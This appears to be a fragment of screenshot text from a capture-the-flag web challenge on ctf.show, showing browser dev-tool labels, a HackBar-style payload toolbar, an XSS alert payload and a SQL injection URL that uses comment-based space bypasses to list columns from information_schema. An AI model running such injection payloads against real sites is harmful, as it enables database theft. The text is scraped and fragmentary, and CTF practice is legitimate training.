 51 <script>alert('id,username,password')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
view-source:http://72d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(column_name)/**/from
/**/information_schema.`columns`/**/where/**/table_name='content'